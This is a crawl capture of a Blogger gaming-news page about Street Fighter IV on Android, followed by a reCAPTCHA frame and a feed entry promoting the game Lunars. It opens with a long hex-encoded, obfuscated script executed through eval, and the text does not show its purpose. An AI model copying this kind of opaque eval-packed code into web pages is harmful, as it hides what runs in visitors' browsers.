5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x79\x2c\x31\x43\x2c\x31\x37\x2c\x31\x44\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x43\x3f\x31\x61\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x37\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x43\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x61\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x53\x29\x3a\x31\x37\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x44\x5b\x31\x37\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x61\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x61\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x37\x29\x2b\x31\x61\x5b\x36\x5d\x2c\x31\x61\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x79\x7d\x28\x31\x61\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x61\x5b\x33\x5d\x5b\x31\x61\x5b\x32\x5d\x5d\x28\x31\x61\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x33\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x32\x38\x61\x7c\x78\x37\x31\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x32\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_gHZoTj);
//]]>
</script>
<div id='fb-root'></div>
<script async='async' defer='defer' src='https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4h60B_RvfYw9Z0I4NJX7HtVKazPA:1769236395318';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3938481155231030604','//www.gamingnews24h.com/2018/02/street-fighter-iv-champion-edition-now.html','3938481155231030604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3938481155231030604', 'title': 'Gaming News 24h', 'url': 'https://www.gamingnews24h.com/2018/02/street-fighter-iv-champion-edition-now.html', 'canonicalUrl': 'https://www.gamingnews24h.com/2018/02/street-fighter-iv-champion-edition-now.html', 'homepageUrl': 'https://www.gamingnews24h.com/', 'searchUrl': 'https://www.gamingnews24h.com/search', 'canonicalHomepageUrl': 'https://www.gamingnews24h.com/', 'blogspotFaviconUrl': 'https://www.gamingnews24h.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-BNVSS7GT83', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gaming News 24h - RSS\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3938481155231030604/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/5359661071817411672/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0039298283550309', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5359661071817411672', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-_pHfDyMxfdJu9eCgroRLp78W2G70VJvmFFQZSJ-uSIkGTNldJrpV9zEhzzOtadM_r9nYHEOdhRyzdAWzND13Ofpnj7dywIhh10Xy1qqocaFdCfph_jmGNw6VfFLd1aKP3G9O18668g/s72-c/ap_resize.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-_pHfDyMxfdJu9eCgroRLp78W2G70VJvmFFQZSJ-uSIkGTNldJrpV9zEhzzOtadM_r9nYHEOdhRyzdAWzND13Ofpnj7dywIhh10Xy1qqocaFdCfph_jmGNw6VfFLd1aKP3G9O18668g/s640/ap_resize.jpeg', 'pageName': 'Street Fighter IV: Champion Edition Now Available For Android', 'pageTitle': 'Gaming News 24h: Street Fighter IV: Champion Edition Now Available For Android', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Street Fighter IV: Champion Edition Now Available For Android', 'description': 'Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-_pHfDyMxfdJu9eCgroRLp78W2G70VJvmFFQZSJ-uSIkGTNldJrpV9zEhzzOtadM_r9nYHEOdhRyzdAWzND13Ofpnj7dywIhh10Xy1qqocaFdCfph_jmGNw6VfFLd1aKP3G9O18668g/s640/ap_resize.jpeg', 'url': 'https://www.gamingnews24h.com/2018/02/street-fighter-iv-champion-edition-now.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5359661071817411672}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header-ads', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3938481155231030604', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7fj2BvxpQqUU0IlX1kNJ4mSb_AEQ:1769236395319', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer1', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/contact.html', 'id': '3293531703050938127', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/about.html', 'id': '4155675651934704605', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/write-for-us.html', 'id': '3033852232700124517', 'title': 'Write For Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kEoXK1vduG_EiKgTEMco2g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769236407652');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamingnews24h.com/feeds/posts/default/-/Steam?alt=json-in-script&max-results=3&callback=jQuery1110016627538870399472_1769236392831&_=1769236392832
body_size: 10906
content:
// API callback
jQuery1110016627538870399472_1769236392831({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604"},"updated":{"$t":"2026-01-21T22:55:38.071+01:00"},"category":[{"term":"gaming"},{"term":"Entertainment"},{"term":"trailer"},{"term":"PC"},{"term":"Steam"},{"term":"featured"},{"term":"Mobile"},{"term":"Nintendo Switch"},{"term":"PS4"},{"term":"Xbox One"},{"term":"gadgets"},{"term":"Nintendo"},{"term":"Xbox"},{"term":"Playstation"},{"term":"Twitch"},{"term":"VR"},{"term":"esports"},{"term":"PS5"},{"term":"Razer"},{"term":"XSX"},{"term":"Xbox Series X"},{"term":"consoles"},{"term":"geeky"},{"term":"Mac"},{"term":"XBox Series S"},{"term":"playstation 5"},{"term":"games"},{"term":"Sega"},{"term":"playstation 4"},{"term":"youtube"},{"term":"AR"},{"term":"Atari"},{"term":"Linux"},{"term":"Apple arcade"},{"term":"streaming"},{"term":"crypto games"},{"term":"AI"},{"term":"arcade"},{"term":"meta"},{"term":"meta quest"},{"term":"retro"},{"term":"steam VR"},{"term":"NFT"},{"term":"Oculus"},{"term":"PS Vita"},{"term":"PSVR2"},{"term":"web3"},{"term":"Amazon Luna"},{"term":"Insomniac games"},{"term":"Nintendo Switch 2"},{"term":"controllers"},{"term":"gamescom"},{"term":"Crypto"},{"term":"Displays"},{"term":"KONAMI"},{"term":"Meta VR"},{"term":"Minecraft"},{"term":"Mixer"},{"term":"PS3"},{"term":"Roccat"},{"term":"XR"},{"term":"social-media"},{"term":"Asus"},{"term":"C64"},{"term":"EA SPORTS"},{"term":"GTA 5"},{"term":"Intel"},{"term":"Lego"},{"term":"Logitech"},{"term":"Metaverse"},{"term":"Need for speed"},{"term":"Netflix"},{"term":"Nintendo Classic"},{"term":"Playstation Plus"},{"term":"RunScape"},{"term":"SNES"},{"term":"Samsung"},{"term":"Star Wars"},{"term":"Ubisoft"},{"term":"Viveport"},{"term":"airconsole"},{"term":"blockchain"},{"term":"education"},{"term":"facebook"},{"term":"google"},{"term":"playstation 5 Pro"},{"term":"playstation VR 2"},{"term":"random"},{"term":"social"},{"term":"sony"}],"title":{"type":"text","$t":"Gaming News 24h"},"subtitle":{"type":"html","$t":"Gaming News 24h: Latest and greatest in gaming news!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/Steam?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/search\/label\/Steam"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/Steam\/-\/Steam?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"525"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-3575546867191059630"},"published":{"$t":"2026-01-21T22:55:00.004+01:00"},"updated":{"$t":"2026-01-21T22:55:38.061+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steam"}],"title":{"type":"text","$t":"Already a Party Favorite, Lunars Launches into Early Access on Steam Today"},"content":{"type":"html","$t":"\u003Cimg alt=\"Supporting image for Lunars Press release\" class=\"img-responsive\" data-fileguid=\"f8a9edcb-5e9e-ec70-02e3-87ad76f403b5\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/12\/040311-5198317e\/_1920x1080_MainCapsule_Eng.png?w=535\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=4ef61c8b9963d5acfaae6dcf9b3b0dd051f8ebd41423400d8c0ce21b4c2de887\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"535\" \/\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EGet ready to roll the dice and embrace the chaos!\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/store.steampowered.com\/app\/1031080\/Lunars\/\" style=\"box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003ELunars\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, the vibrant zodiac-themed party game for up to eight players, launches today on\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003ESteam in Early Access for $14.99 USD\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, with a limited-time\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E10%\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Elaunch discount.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EAlready packed with 4 wild game boards, 30 chaotic mini-games, and 3 customizable game modes, Lunars enters Early Access as a fully playable party experience. This Early Access period is focused on refining balance, responding to community feedback, and expanding the game with new content on the road to a full 1.0 release later this year.\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EWatch the latest trailer and see the mayhem in motion:\u003C\/span\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" sandbox=\"allow-scripts allow-same-origin\" src=\"https:\/\/www.youtube-nocookie.com\/embed\/ggVUYPbEdew?wmode=transparent\" style=\"box-sizing: border-box; max-width: 100%;\" width=\"640\" wmode=\"Opaque\"\u003E\u003C\/iframe\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003ELunars\u0026nbsp;\u003C\/em\u003Eis a fast-paced party game where chaos meets competition. Players choose from adorable zodiac animal plushie characters, roll dice, sabotage friends with items and power-ups, and battle through mini-games that range from frantic reflex challenges to sneaky strategic showdowns.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EWith support for up to 4 players locally, 8 players online, and hybrid play, Lunars is designed for game nights, streams, and loud group calls alike. Multiple game modes let players tailor the experience, whether they want classic turn-based board play or simultaneous-turn chaos where everyone moves at once.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cimg 